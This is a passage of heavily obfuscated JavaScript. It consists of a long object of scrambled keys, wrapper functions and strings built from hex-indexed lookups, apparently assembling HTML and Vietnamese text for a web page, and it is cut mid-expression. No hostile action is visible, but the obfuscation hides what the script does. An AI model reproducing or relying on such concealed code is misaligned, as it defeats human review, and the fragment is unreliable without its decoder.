_0x474884!==_0x2aede8;},'ohYXK':_0x10fa9f(0x7e8,0xa3b,-0x204,0x388,-0x363),'MXUbN':_0x323ced(0x691,0x760,0x9ae,0xabe,0x736),'FeOBQ':_0x10fa9f(0x503,0x225,0x4f1,0x527,0x96d)+_0x4929d4(0x972,0x4ae,-0xde,-0x198,0x2be)+_0x37ed76(0x2c1,0x41d,0x4f2,-0x3f0,0x9d5),'ubUwP':_0x10fa9f(0x23b,-0x5de,0x393,0xa6,-0x643)+_0x37ed76(0xc8e,0xef8,0xdaa,0xff9,0xc87)+_0x2afddc(0x2f4,0x231,-0x181,0x400,-0x3b),'vvvSe':function(_0x338c8e,_0x1e8852){return _0x338c8e(_0x1e8852);},'ADaYC':_0x10fa9f(0x7b1,0x31f,-0x2d,0x329,-0x100)+_0x37ed76(-0x4b,0x4fa,0x658,0x4be,0x1f2)+_0x10fa9f(0x2bc,0x42d,-0x148,0x371,-0x26a)+_0x10fa9f(0x117,0xd04,0x993,0x77c,0x84c)+_0x2afddc(0xbf,0x5cf,0x81b,0x3a1,-0xf1)+_0x2afddc(0x270,0x6de,0x48f,0xbdd,0x62f)+_0x323ced(-0x162,0x532,0xa24,0x30c,0x5f6)+_0x323ced(0x14f2,0xe92,0xe21,0x14b5,0x1543),'GxtKc':function(_0x44b79f,_0x377758){return _0x44b79f(_0x377758);},'wUlMw':_0x37ed76(0x972,0x8ab,0x4d3,0x4fa,0x100b)+_0x2afddc(0x6f1,0xbf0,0xa74,0x1001,0x1286),'pceco':function(_0xe7ae5f,_0x1fd47b){return _0xe7ae5f(_0x1fd47b);},'ZsYes':_0x2afddc(0x131,0x5da,0x92f,0xc47,-0x92)+_0x2afddc(0xbf,0x278,0x7d5,0x166,0x994)+_0x323ced(-0x2f,0x47f,0xb3,0x5c6,0x9e1)+_0x323ced(0x7a5,0x65f,0xae,0x400,0x526)+_0x2afddc(0x9ed,0x537,0x3c6,0x71f,0x8da)+_0x4929d4(0xd26,0xaf1,0xc9e,0xa93,0xe56)+_0x2afddc(0x719,0xd3a,0xba6,0xfca,0xc26)+_0x323ced(0x552,0x3f7,0x48,0x2f8,0x642),'OpRXv':function(_0xc7accc,_0x3c4351){return _0xc7accc(_0x3c4351);},'wtURL':_0x10fa9f(0xbe,-0x514,-0x18b,-0x199,-0x786),'pNqDf':function(_0x314c9b,_0x55374e){return _0x314c9b(_0x55374e);},'JvEfw':_0x4929d4(0x992,0xf39,0x13c7,0x13e0,0x962)+'e','Zuvmk':_0x4929d4(0xe96,0xb14,0x412,0x5d6,0xdff),'rkWIy':function(_0x508368,_0x2d1a3c){return _0x508368(_0x2d1a3c);},'xllYX':_0x2afddc(0xc21,0xdb1,0x812,0x6e8,0x966),'POyjM':function(_0x2c1db4,_0x209c6c){return _0x2c1db4(_0x209c6c);},'ruzkh':function(_0x764c1a,_0x35e332){return _0x764c1a(_0x35e332);},'tFUXD':_0x10fa9f(0x7f8,-0x13d,0x6c2,0x329,0x365)+_0x323ced(0x1a0,0x25f,0x373,-0x254,0x17b)+_0x2afddc(0xcd6,0x622,0x9a2,0xac2,0x83b)+_0x2afddc(0x646,0x293,0x74,-0x2fb,0x756)+_0x323ced(0x1313,0xe1b,0xc5b,0xf10,0xe3c)+_0x10fa9f(0x87b,0x3b3,0x686,0x1e8,0x5e3)+_0x10fa9f(0x2e0,0xe28,0xdce,0x7ab,0x9bf)+'w','oYRnW':function(_0x336eb8,_0x4b2a07){return _0x336eb8(_0x4b2a07);},'OZZyM':_0x4929d4(0xb0c,0x426,0x7d0,0x451,0x610)+'i','zoKHg':_0x4929d4(0x5f2,0xafc,0x659,0x647,0x7a9)+_0x4929d4(0x796,0x71b,0xca8,0x628,0xc91),'rPOJS':function(_0x81b817,_0x2010d9){return _0x81b817(_0x2010d9);},'kMLIE':function(_0x591ccb,_0x29a898){return _0x591ccb(_0x29a898);},'CtcLa':function(_0xc0c77f,_0x54ce32){return _0xc0c77f===_0x54ce32;},'mgRDO':_0x323ced(0x292,0x406,0x8cd,0x440,0x949),'sCtGJ':function(_0x21d0bc,_0x1e2762){return _0x21d0bc+_0x1e2762;},'QYPtz':function(_0x56226c,_0x58d482){return _0x56226c(_0x58d482);},'eATML':_0x10fa9f(0x415,0x53,0x6e5,0x765,0xd1),'DUUwO':function(_0x5496bb,_0x250ec1){return _0x5496bb(_0x250ec1);},'Qcozw':function(_0x21afcc,_0x44233e){return _0x21afcc+_0x44233e;},'AMgPk':function(_0x13e99b,_0x1c014c){return _0x13e99b+_0x1c014c;},'uVsTl':_0x4929d4(0x6ce,0x30b,-0x53,-0x3c1,0x53c),'KSSjq':_0x10fa9f(0x7f9,0x55a,0xff6,0x930,0xd16)+'l','WVFuV':function(_0x43d09f,_0xe09707){return _0x43d09f(_0xe09707);},'fDZri':_0x37ed76(-0x172,-0xeb,0x1d4,-0x230,-0x33f)+_0x4929d4(0xb4e,0x8f5,0xc2d,0x9b4,0xf95)+_0x10fa9f(0x4ce,0x782,0x15f,0x6ce,0xc10),'mKvie':function(_0x4d1f2f,_0x27190c){return _0x4d1f2f(_0x27190c);},'fXzlh':_0x323ced(0x34e,0x138,-0x403,0x13b,-0xff)+_0x2afddc(0x9c1,0x8a3,0xe6d,0x7d9,0x8c0)+_0x10fa9f(0x7d4,0x618,0xbdd,0x954,0x91d),'fDAFz':function(_0x96a99e){return _0x96a99e();},'eWJFh':function(_0x4e22d7,_0x45e4a7){return _0x4e22d7(_0x45e4a7);},'jSPuL':_0x37ed76(0x92f,0x50b,0xb05,0x44b,0x851)+_0x10fa9f(0x972,0x619,0x7ac,0xa5b,0x87f)+_0x37ed76(0x990,0x671,0xb5d,0x274,0xdaf)+_0x10fa9f(-0x50,-0x40,0x3f4,0x31d,0x79f)+_0x2afddc(-0x1bd,0x1fa,-0x3a6,0x2c3,0xd3),'mMEvu':_0x2afddc(0xe08,0x76e,0x9c9,0x4d1,0xbf4)+_0x4929d4(0x15af,0xf3b,0xe30,0xa4a,0x144c)+_0x10fa9f(0x281,0x542,0x420,0x5d1,0x721)+_0x10fa9f(0x224,0xd49,0x990,0x934,0x847)+_0x323ced(0x13ad,0xda9,0xde3,0x88c,0x1479)+_0x2afddc(-0x460,0x2d0,-0x16f,-0x361,0x720)+_0x2afddc(-0x2f5,0x1c4,-0xdc,0x7a2,0x85e)+_0x37ed76(0x718,0x6ca,0xd9c,0x8d1,0x5b9)+_0x4929d4(0xc38,0xe94,0x1526,0xcec,0x125f)+_0x10fa9f(0xfc9,0xa34,0xfd8,0xbcc,0xca9)+'>','AFYwz':_0x37ed76(0x4ab,0x6e6,0x6f1,-0x201,-0x9d)+_0x10fa9f(0x64e,0x1327,0x706,0xc38,0x9f9)+_0x37ed76(0x5bf,0xc5f,0x97,0x134,0x71f)+_0x37ed76(0x922,0x431,0xc16,0xc05,0xcd2)+_0x10fa9f(0xc75,0xa33,0xa7e,0x76a,0x561)+_0x2afddc(0xe56,0xaa2,0xf7f,0x9ec,0xaa0)+_0x37ed76(0xaac,0x1071,0x106d,0xa99,0x5e7)+_0x37ed76(0x387,-0x18d,-0x31e,0x535,0x44b)+_0x4929d4(0x65a,0x43c,0x16f,0x7f7,-0x2ee)+_0x323ced(0x69e,0xc98,0x1117,0xb2f,0xaab)+'i>','kjVsS':function(_0x2f5762,_0x424562){return _0x2f5762==_0x424562;},'JzRNq':_0x4929d4(0xf80,0xb32,0x9e8,0xc68,0xb03)+_0x323ced(0x5b8,0x475,0xa61,0x1c8,0x1c7)+_0x10fa9f(0x676,0x96d,0xa13,0xa60,0x3f3),'TQonZ':_0x10fa9f(0x6b3,0x41c,0xa1e,0xa9c,0xa17)+'d','moaRo':function(_0x3ca039,_0x2810c6,_0x1221bf,_0x1909ff){return _0x3ca039(_0x2810c6,_0x1221bf,_0x1909ff);},'WkYBw':_0x2afddc(0x784,0xd12,0x9b5,0x9af,0x1362)+_0x37ed76(0xa0d,0x431,0xc0d,0x1076,0x1059)+_0x37ed76(0x404,0x3fb,0x736,-0xed,0x6)+_0x323ced(0x852,0xcbf,0x965,0x9e0,0x8b3)+_0x4929d4(0x9e5,0xf41,0x1196,0x1562,0x1659)+_0x2afddc(0x6bd,0x41a,-0x25,0x626,-0x2ca)+_0x37ed76(0x24f,0x6c1,-0x2d0,-0x3c9,0x935)+_0x2afddc(0x1490,0xf56,0x1441,0x13b9,0x1242)+_0x4929d4(0x5a3,0x791,0x4d5,0x9f9,0x2c0)+_0x10fa9f(0x94f,0xa62,0x206,0x348,0x265)+_0x4929d4(0x608,0x8e8,0x854,0x548,0xd40)+'ct','iciWR':_0x37ed76(0x92f,0xb5b,0xdba,0xaf6,0xfdd)+_0x4929d4(0x9a9,0xd5e,0xb56,0x840,0xd71),'lXKpk':function(_0x433e68,_0x5dc11c){return _0x433e68(_0x5dc11c);},'mFIgc':_0x4929d4(0xb83,0x553,0x4ba,0x1bf,0x403)+_0x2afddc(0x83e,0x9ae,0x639,0x858,0xfa9)+_0x4929d4(0xc1f,0x8a9,0x8ad,0xe6a,0x5a1),'acTwp':function(_0x5ba477,_0x3bc833){return _0x5ba477<_0x3bc833;},'QHrSx':function(_0xfb54ec,_0x30419d){return _0xfb54ec-_0x30419d;},'aGxHr':function(_0x21b1cc,_0x1f2736){return _0x21b1cc<_0x1f2736;},'rTyqo':function(_0x1f28ae,_0x57225){return _0x1f28ae(_0x57225);},'rnboM':function(_0x2be476,_0x57a4d9){return _0x2be476(_0x57a4d9);},'AVyZf':function(_0x28e95e,_0x19a8e3){return _0x28e95e===_0x19a8e3;},'SlslG':function(_0x502bce,_0x36d88d){return _0x502bce(_0x36d88d);},'nbnEj':function(_0x18298f,_0x447c3e){return _0x18298f(_0x447c3e);},'pCuaJ':_0x2afddc(0xc2e,0xea2,0xf06,0x983,0xab6)+_0x10fa9f(0x4b8,0x548,0x581,0x2d2,0x78d)+_0x10fa9f(0xd33,0x7e2,0x11e0,0xb97,0xd4f),'dXRkG':function(_0x1535a0,_0x8506db){return _0x1535a0(_0x8506db);},'qbuon':_0x4929d4(0xc04,0x67a,0x8bc,0x3a5,0xbcd)+_0x10fa9f(0x984,0x2c0,-0x293,0x393,0x70c)+_0x4929d4(0x13d2,0xcfb,0x9ae,0x1398,0x139d)+'p','QIjmi':_0x10fa9f(0x891,0x14e,-0x17e,0x18d,0x1f6)+_0x10fa9f(0x32b,-0x139,0x41,0x42a,0x406)+_0x37ed76(0x411,0xbf,-0x194,0x5b2,0xf0)+_0x4929d4(0x9f6,0xf13,0x13e6,0xfd7,0x1379)+'be','SCVwI':_0x10fa9f(0x7b5,0x78e,0x3d2,0x3b6,0x7eb)+_0x4929d4(0x3f5,0x8e6,0x3fa,0x69d,0x6bb)+_0x10fa9f(0x96b,0xd5,0x5d9,0x6ca,0x5d9)+_0x4929d4(0x650,0xb18,0xaf3,0x9e3,0xa1d)+_0x2afddc(0x941,0x8a5,0xdbf,0x4a1,0x80b)+_0x2afddc(0x10f0,0xc37,0x958,0xab4,0x7a8)+_0x10fa9f(-0x586,0xdb,0x1f4,-0x42,-0x775)+'c=','LUBnZ':_0x323ced(0xfb9,0xd38,0x619,0x6d0,0xf0e)+_0x10fa9f(0x1ac,0x733,0x514,0x6ef,0xc60)+_0x37ed76(0xbca,0x4c7,0xc29,0xef4,0x756)+_0x323ced(0x47d,0x30c,0x361,0x4b2,-0x3a)+_0x323ced(0x512,0x164,0x2a0,0x26f,0x77c)+_0x2afddc(0xfe3,0xe5c,0x13ba,0xfb7,0x89a)+_0x323ced(0xd61,0xc42,0x9a5,0xc5d,0x65b)+_0x10fa9f(0x644,0x8cd,0x34b,0x332,0x3bd)+'e>','YDUZw':function(_0x33ca6d,_0x2f694d){return _0x33ca6d(_0x2f694d);},'RjqEZ':_0x2afddc(0xa8e,0x4d7,0x260,0xb95,-0x1e)+_0x10fa9f(0x2af,0xad8,0xa36,0x7a6,0x51c)+'y','ysiKc':function(_0x12474f,_0x463872){return _0x12474f+_0x463872;},'hCMHx':_0x4929d4(0xcc9,0x7b6,0xa97,0x2a2,0x537)+_0x4929d4(0x12f,0x209,0x656,0x10c,0x415),'PxayD':_0x10fa9f(-0x338,0x476,0x481,0x1da,0x905)+_0x4929d4(0x194,0x28d,0x309,0x118,-0x1f1)+_0x4929d4(0x10d7,0xb1c,0xb4c,0xd91,0x9c3)+_0x323ced(-0x2c8,0x285,0x6c3,0x6a6,0x4e2)+_0x10fa9f(0xe82,0xa48,0x4ea,0x93b,0xfa6)+_0x323ced(0x83a,0x16d,0x305,0x4d6,0x3b1)+'g!','gxXAa':_0x4929d4(0xcf3,0x801,0xa02,0xbf7,0x2b2)+'ss','YPABD':function(_0x1d4459,_0x3e2a98){return _0x1d4459(_0x3e2a98);},'cLOZB':_0x4929d4(0x9dd,0xe54,0x1104,0xa49,0x83a)+_0x37ed76(0x437,0xfa,-0xdb,0x5a5,0x51f)+_0x4929d4(0x233,0x2e1,-0x4f,0x7a6,0x53),'ATxdw':_0x4929d4(0xb08,0xae1,0x11c3,0x110d,0xf65)+_0x10fa9f(0xeb9,0x76e,0x5a2,0x8bd,0xede)+_0x10fa9f(0x8a2,0x6d8,0x498,0x9fd,0x9cb)+_0x2afddc(0x139d,0xdf6,0xe22,0xf4b,0xfa6)+_0x10fa9f(0xb79,0xd47,0x14d,0x718,0x242),'hIuRG':_0x37ed76(0x65f,0xc7a,0x976,0x11e,0x999)+_0x4929d4(-0x21b,0x497,0x14a,0x9ed,0xb9a)+_0x323ced(0x1dd,0x647,0x6c1,0x4ff,0x2d8)+_0x37ed76(0xc12,0xedd,0xecb,0x7ae,0x6a8)+_0x10fa9f(0xa79,0x3ed,0xd67,0x79b,0xc14)+_0x37ed76(0xaa3,0xe3b,0x10c7,0x504,0xb88)+_0x4929d4(0x6dc,0x373,-0x34b,0xa31,0x2df)+_0x323ced(0x7a5,0x14e,-0x2d0,-0x3a7,-0x9d)+'n>','igyEj':function(_0x4f6755,_0x26870e){return _0x4f6755(_0x26870e);},'jnDlx':_0x4929d4(0xe44,0xae7,0x666,0x60a,0x861),'fEDxg':function(_0x4d37ae,_0x5b5f9b){return _0x4d37ae(_0x5b5f9b);},'mKGMh':_0x10fa9f(0x63a,0xaea,0x1e3,0x401,0x83f)+_0x4929d4(0x2bf,0x97c,0x9c8,0x1081,0x702),'jnVzi':function(_0x62528e,_0xd86767){return _0x62528e-_0xd86767;},'KKzWe':function(_0x447830,_0x299eba){return _0x447830(_0x299eba);},'vYEAC':function(_0x1e0128,_0x47818d){return _0x1e0128+_0x47818d;},'hASzN':_0x2afddc(0x121f,0xc53,0xc63,0x1084,0xe61)+_0x323ced(0x838,0x5b5,0xb96,0xccf,0xcc1)+_0x37ed76(-0xc9,-0x70,-0x6cc,-0xec,-0x60d),'lhOYb':_0x37ed76(-0xd6,-0x318,0x4ce,0x332,-0x55)+'hệ','BYAFE':function(_0x293c62,_0x14066d){return _0x293c62>_0x14066d;},'wGGuR':function(_0x3a01ce,_0x54dc0e){return _0x3a01ce(_0x54dc0e);},'HOoWv':function(_0xeff679,_0x5deb1b){return _0xeff679===_0x5deb1b;},'XGnzb':_0x37ed76(0x21,-0x2e0,-0x440,0x485,-0x2c3),'YIOjh':_0x2afddc(0x7cf,0x7d5,0xc78,0x5db,0x17c),'JMpxq':function(_0x1d4254,_0x3eb783){return _0x1d4254-_0x3eb783;},'CRZHT':function(_0x42e4e8,_0x132b21){return _0x42e4e8/_0x132b21;},'uboCS':function(_0x4d1079,_0x26e351){return _0x4d1079*_0x26e351;},'AFPzb':function(_0x1919d3,_0x5441ba){return _0x1919d3!=_0x5441ba;},'MALfa':_0x4929d4(0xfd2,0x92b,0xc6f,0x251,0x56f),'uQhAF':function(_0x15620a,_0x24b99f){return _0x15620a>_0x24b99f;},'yPTlL':function(_0x49ee0f,_0x5d7501){return _0x49ee0f!==_0x5d7501;},'NAxHA':_0x2afddc(0x21b,0x73b,0x1b9,0xa52,0x43),'WwcrM':_0x10fa9f(0x774,0x981,0x11aa,0xba5,0x868)+_0x4929d4(0x8ce,0xae6,0xd23,0x912,0x1099)+_0x2afddc(0x2d6,0x468,0xb3e,0x29,0x1e5)+_0x10fa9f(0x611,0x327,0x69,0x481,0x99c),'cNddg':_0x323ced(0x1046,0xe3d,0x155b,0xf5f,0x78e)+_0x323ced(0x4dd,0xa7b,0xa5b,0xb3a,0x779)+_0x10fa9f(0x541,-0x27,0x566,0x2bb,-0x388)+_0x37ed76(-0x159,-0x677,-0x18b,0x3d2,-0x876)+_0x2afddc(0x19f,0x70b,0x773,0xc32,0x51d)+'\x22>','uYZHU':function(_0x562120,_0x404ead){return _0x562120>_0x404ead;},'xXEvu':_0x10fa9f(-0x4ea,-0x519,0x5cd,0x1c1,0x549),'ORpxA':function(_0x135cf4,_0x5b13fb){return _0x135cf4+_0x5b13fb;},'ghbMe':function(_0x47753c,_0x405722){return _0x47753c+_0x405722;},'bjqUR':function(_0x3f9aa2,_0x46d889){return _0x3f9aa2+_0x46d889;},'CjoGA':_0x10fa9f(0x44e,-0x5a,0x186,0x330,0x9b)+_0x10fa9f(0xe2d,0x615,0x5ac,0xc62,0xc50),'XRvOn':_0x4929d4(0x483,0x902,0xd23,0x2f1,0x580)+_0x4929d4(-0x5c,0x22a,0x563,-0x17b,-0x25)+_0x10fa9f(0x4e6,-0x4e,0x47a,-0xbf,0x2aa)+_0x323ced(0x985,0xeb7,0x1409,0x88b,0xd94)+_0x2afddc(0xef,0x566,0x14d,0xa64,0x5b9)+_0x4929d4(0xeb9,0x8ad,0xa56,0xa8b,0xe78),'oMDQA':_0x2afddc(0xfdd,0xc5e,0x1260,0xb57,0x9dc)+'=\x22','JZYvj':_0x2afddc(0x6ca,0xb7f,0x605,0x1299,0x95b)+'>','mSYLx':_0x37ed76(0xb93,0xd88,0x5ec,0x794,0xa74)+_0x37ed76(0x7d1,0xd33,0xe39,0xb6c,0x21f)+_0x37ed76(0x2a9,-0x2b,0x2f2,-0x132,0x448)+_0x37ed76(0x374,0x124,0x75d,0x7eb,0x458)+'\x22>','iMSwJ':_0x4929d4(0xfb4,0x902,0x4e2,0x8bf,0xd4a)+_0x10fa9f(0x91,-0x2d4,-0x3c3,-0xd9,-0x163)+_0x10fa9f(0x98d,0x42a,0x2f4,0x453,0xacf)+_0x4929d4(0x10c1,0xf7b,0x15e5,0x12c1,0xbb3)+_0x4929d4(0x117b,0xe41,0x114f,0x11f0,0xfb7)+_0x323ced(0x57a,0x837,0x5ca,0x698,0x94b)+'\x22>','AWxdd':_0x37ed76(0x982,0xdc6,0xebe,0xd6a,0x6cf),'Mvvmt':function(_0x282e58,_0x1376ec){return _0x282e58+_0x1376ec;},'Fwkds':_0x37ed76(0xb93,0xda5,0x952,0x728,0x7b1)+_0x323ced(0x7a0,0xa7b,0x48b,0x9d6,0x1127)+_0x4929d4(0x18c,0x5be,0x90b,0x43f,0xc72)+_0x4929d4(0x117b,0xb33,0xd26,0xa3a,0x108d)+_0x4929d4(0x1bc,0x8db,0x1b1,0x54d,0x684),'vYuwm':_0x4929d4(0x8f6,0x6ea,0x4b8,0x3d1,0x96e)+'>','MygHf':_0x10fa9f(0x5d4,0x1270,0xd1f,0xba5,0x8b3)+_0x37ed76(0x7d1,0x889,0x21d,0x542,0x1dd)+_0x4929d4(0xf44,0xe1b,0xe79,0xaab,0x789)+_0x37ed76(-0x23,0x18,-0x23c,0x527,-0x366)+_0x323ced(0x5a8,0x360,-0x198,-0x2bc,0xcd)+_0x2afddc(0x3d7,0xa7b,0xa79,0x7f6,0x114b),'wyYWx':function(_0x13a48a,_0x52fe2f){return _0x13a48a>_0x52fe2f;},'hONct':_0x10fa9f(0x5ca,0xba7,0x11b2,0xcae,0xd58),'IfdiC':_0x10fa9f(0x2b9,0x9d7,0x40a,0x671,0x4b7)+_0x10fa9f(0x37f,0x18a,0x605,0x194,-0x4f5)+_0x37ed76(0x39d,0x9bc,0x2e6,0x884,-0x337)+_0x323ced(0xf48,0xd12,0x678,0x8ff,0x13dc)+_0x323ced(0x94f,0x609,0xc44,0x6a4,0xbc0)+'\x22>','iMhZU':_0x4929d4(0x797,0xc0e,0x1004,0xbd2,0x128e)+_0x2afddc(-0x2bd,0x421,0x336,0x314,0x2e6),'Tsloq':function(_0x5807b8,_0x5ceb4b){return _0x5807b8+_0x5ceb4b;},'eNBMz':function(_0x6bd6eb,_0x42d1f0){return _0x6bd6eb+_0x42d1f0;},'WnNJH':_0x10fa9f(0x945,0x43,0x409,0x671,0xac9)+_0x2afddc(0x65,0x445,0xaca,-0xbd,0xb71)+_0x10fa9f(0x39,0x29b,0x826,0x3af,0x205)+_0x323ced(0x774,0x136,0x24e,-0x4bb,0x7b8)+_0x2afddc(0x303,0x144,0x177,0x1c6,0x677)+_0x323ced(0xde0,0xac5,0x4b8,0xbb1,0x1116)+_0x37ed76(0x94a,0xb1a,0x828,0xf64,0x33a)+_0x10fa9f(0x669,0x783,-0x2ea,0x17e,0x426),'DgziU':_0x10fa9f(0xea1,0x43e,0x992,0xb54,0xb7d)+_0x4929d4(0x8f0,0x53e,0x1df,0x868,0x578),'QxHGC':_0x10fa9f(0x12ce,0x73b,0x74d,0xba5,0xe15)+_0x323ced(0x909,0xa7b,0xb25,0x5e6,0x9ae)+_0x2afddc(0x338,0x56c,0x2bb,0x18c,0x336)+_0x323ced(0xae4,0x5be,0x649,0x854,0x87a)+_0x10fa9f(-0x50,0x1f5,0x605,0x3cb,0x1b2),'cVeyz':_0x2afddc(0xff7,0xe56,0x1230,0x9d5,0xb6a)+_0x37ed76(0x7d1,0x843,0x24b,0x27f,0x2b7)+_0x323ced(0xb2d,0x553,0xaab,0x515,0xb10)+_0x323ced(0x50c,0x94b,0x53f,0x5b6,0x5f5)+_0x4929d4(0x5e0,0xa0c,0x10dc,0xcd2,0x4ea),'mZcgy':function(_0x246168,_0x459f30){return _0x246168!==_0x459f30;},'TNucl':_0x4929d4(-0x1a9,0x3b4,0xae4,0x649,0xea),'OsQzl':_0x323ced(0xc92,0x8f4,0x8d9,0x53b,0x79b),'HrsjE':_0x2afddc(0x156d,0xe56,0x10b4,0xd23,0x1012)+_0x10fa9f(0xca8,0x2a2,0x989,0x7e3,0x863)+_0x37ed76(0xcf,-0xa5,-0x1b7,0x2e3,0x352)+_0x2afddc(0x39b,0x335,0x5c5,-0x370,-0x19f)+_0x37ed76(0xd0,0x7e4,0x3a4,0x3b6,-0x2c8)+_0x4929d4(0xf83,0xae6,0x10c6,0xf26,0x671)+_0x323ced(0x144b,0xe13,0xdaa,0x1104,0x1020)+_0x2afddc(0x1197,0xa92,0xcf5,0xb69,0xd68)+_0x2afddc(0xa26,0xa30,0xe3d,0x7be,0xab1)+_0x10fa9f(0x489,0x6f2,0x73d,0xa07,0xc10)+_0x4929d4(0x527,0x539,0x724,0x144,0xac0)+_0x37ed76(0x2ef,0x4f5,0x9a8,0x2a4,0x169)+_0x323ced(-0x106,0x3a5,0x2c1,-0x36c,-0x11e)+_0x323ced(0x60a,0xd2b,0x6ee,0x625,0xedd)+_0x37ed76(0x903,0x517,0xabc,0xf4d,0xf9a)+_0x10fa9f(0x3c5,0x81,0x2d,-0x35,-0x19b)+_0x37ed76(0xa12,0xe48,0xaea,0x564,0x616)+_0x37ed76(0x6e7,0xcb3,0x936,0x5a6,0x3a3),'orlOA':function(_0x2e6672,_0x16e748){return _0x2e6672!==_0x16e748;},'nitrg':_0x4929d4(0x42e,0x5c3,0xa5f,0xc9f,0x548),'Qngse':_0x37ed76(-0x182,0x584,-0x56d,-0x5ba,-0x15f),'xTmmi':_0x323ced(0x92a,0xe3d,0x125d,0xe2b,0x125a)+_0x323ced(0xad5,0xa7b,0x60c,0x675,0x457)+_0x323ced(0xdae,0x6f0,0xbd0,0x21b,0x486)+_0x10fa9f(0x7b4,0x1b8,0xa88,0x557,0x576)+_0x10fa9f(-0x2e2,0x382,-0x172,0xe2,0x35d)+_0x323ced(0xccb,0xa7b,0x8ff,0x5a0,0x592)+_0x2afddc(0x9cd,0xe2c,0x14ed,0xe81,0xda9)+_0x2afddc(0x9f1,0xa92,0xb21,0x64f,0xfda)+_0x37ed76(0x76d,0x8d3,0x7e4,0xac5,0x14e)+_0x4929d4(0x61d,0xd0a,0x6b4,0x1318,0x68a)+_0x37ed76(0x224,0x12a,-0xf2,0x71e,0x140)+_0x10fa9f(0x598,0x974,-0x26,0x301,-0x1f6)+_0x323ced(0x811,0x3a5,0x2a7,0x2c3,-0xc2)+_0x323ced(0x56b,0x82e,0x49e,0x689,0x65f)+_0x10fa9f(0x5d,0x13b,0x39,0x245,0x971)+_0x4929d4(0x1f7,0x1b9,-0x483,0x4a3,0x861)+_0x37ed76(-0x140,0x25a,-0x1e0,0x404,-0x135)+_0x2afddc(0x9ab,0xb99,0x118e,0xf18,0x671),'TjipJ':function(_0x4929c8,_0x377e95){return _0x4929c8!==_0x377e95;},'ZMLRB':_0x4929d4(0xc10,0xa8e,0x37c,0x922,0x519),'hmFYk':_0x323ced(0x150b,0xe3d,0xdf2,0x1424,0x117a)+_0x10fa9f(0xe1d,0x865,0xe81,0x7e3,0x32a)+_0x37ed76(0x88b,0xef8,0xd71,0xc5d,0x2e1)+_0x4929d4(0x13ae,0xcfe,0x117b,0x11fd,0xedc)+_0x37ed76(0x65f,0x686,0x7f4,0xf2,0x84)+_0x2afddc(0x129,0x445,0xb61,0x64f,-0x105)+_0x10fa9f(0x166,0x17d,0x66a,0x40c,-0x141)+_0x10fa9f(0x5a2,0x7b9,0x691,0xab5,0xa99)+_0x2afddc(0x7b1,0x321,0x39a,0x89,-0x160)+_0x2afddc(-0x574,0x167,0x4c,0x23d,-0x26e)+_0x4929d4(0x98f,0x342,-0x352,0x486,0x594)+_0x323ced(0xad5,0xe82,0x105e,0x13e9,0x933)+_0x37ed76(0xc26,0xf8a,0x991,0x11a8,0x118d)+_0x37ed76(0x9da,0xcc0,0xaf5,0xc2d,0xa63)+_0x10fa9f(0x34a,0x4c3,0x7eb,0x37a,-0x138)+_0x2afddc(0xdfb,0xe1b,0x8ad,0x1307,0xa92)+_0x37ed76(0x5e4,0x455,0x9d3,0x7ce,-0xf8)+_0x37ed76(0x3d5,0x620,0xaf4,0x220,0x37d)+'>','tTCVn':function(_0x42253a,_0x4874da){return _0x42253a+_0x4874da;},'DbVXU':function(_0x2db2f6,_0x8eddba){return _0x2db2f6+_0x8eddba;},'zJEQA':_0x4929d4(0x6bb,0x633,0x5f,0x41,0xa24)+_0x2afddc(0x8ef,0xd55,0x88c,0xe04,0x7f3)+_0x10fa9f(-0x449,0x163,0x224,-0x1a2,0x147)+_0x4929d4(0xe5f,0xdb9,0xceb,0x89e,0x1421)+_0x2afddc(0xc53,0xca0,0x896,0xe6f,0x12bb)+_0x10fa9f(-0x33,0x600,0x89a,0x3c3,-0x227)+_0x4929d4(0x47,0x1cb,-0xba,0x6fe,-0x55c)+_0x4929d4(0xea0,0xd6a,0x79d,0x6de,0x130e)+_0x4929d4(0x913,0x23c,0x7db,0x260,0x5a9)+_0x4929d4(0xc25,0xa86,0x525,0x6c2,0xe49),'XZLyg':_0x10fa9f(-0x81,0x4c1,0x6f,0x526,0x37f)+_0x323ced(0xd3d,0x897,0x817,0x69e,0xac4)+_0x323ced(-0x4c6,0x1bf,-0x32e,0x3aa,-0x359)+_0x10fa9f(0xc31,0xea8,0xb07,0xa2f,0xcef)+_0x2afddc(0xde9,0x920,0xa02,0xb55,0x858)+_0x2afddc(0x648,0x32c,0x2f6,0x280,0x58c)+_0x4929d4(0x784,0xd90,0xadb,0x143d,0xd7d)+_0x37ed76(-0x95,-0x2a1,-0x771,0x305,0x47)+_0x10fa9f(-0x1de,0x622,0x4df,0x398,0x200)+_0x10fa9f(0x11fc,0xcb4,0xcae,0xb13,0x76b)+_0x2afddc(0x480,0x14a,0x649,0x2b,0x178)+_0x2afddc(0xe0f,0x8a7,0x371,0x9e2,0xb52)+_0x323ced(0xe90,0x909,0x57d,0x6e4,0x3ab)+_0x10fa9f(0x349,0x415,-0x42b,0x194,0x440)+_0x4929d4(0x233,0x70e,0x190,0x4a0,0x700)+_0x37ed76(0x9e7,0xc94,0x3bf,0x1115,0xbc7)+_0x37ed76(0x1c9,0x3d6,0x673,0x77f,0x3d5)+_0x4929d4(0x2f2,0x615,0xb9d,0x3b8,0x3c7)+'a>','TZzaw':_0x4929d4(0xff9,0xea8,0xd57,0x82b,0x95f)+_0x323ced(0x62a,0xa7b,0x418,0xff4,0xe9b)+_0x323ced(0xddb,0x939,0x6d4,0xdce,0xc8f)+_0x37ed76(0x378,0x57c,0x94,0x70,0x3fa)+_0x323ced(0x11c,0x478,0x5c3,0x171,0x319)+_0x10fa9f(0xb5a,0xd1b,0x8c2,0xc37,0xe02)+'>','KTmJY':function(_0x2fad1e,_0x4877de){return _0x2fad1e+_0x4877de;},'fQzGi':function(_0x1addcf,_0x5226a7){return 